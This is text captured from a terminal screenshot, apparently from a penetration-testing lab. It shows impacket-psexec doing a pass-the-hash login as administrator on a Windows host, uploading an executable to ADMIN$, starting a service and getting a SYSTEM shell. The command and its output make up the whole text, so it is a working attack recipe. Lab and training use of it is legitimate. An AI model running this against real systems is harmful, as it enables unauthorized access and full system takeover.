 ┌──(root㉿kali)-[/home/kali/HackFast/smb]
└─# impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e
3b34f5 administrator@10.10.88.182
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.88.182.....
[*] Found writable share ADMIN$
[*] Uploading file WHKOXmGM.exe
[*] Opening SVCManager on 10.10.88.182.....
[*] Creating service EQxn on 10.10.88.182.....
[*] Starting service EQxn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system